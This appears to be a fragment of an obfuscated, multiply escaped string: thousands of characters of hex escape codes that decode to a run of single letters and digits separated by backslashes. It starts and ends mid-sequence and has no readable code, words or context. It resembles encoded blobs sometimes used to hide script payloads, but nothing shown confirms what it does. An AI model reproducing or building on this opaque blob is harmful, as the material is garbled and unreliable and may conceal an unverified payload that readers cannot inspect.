5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\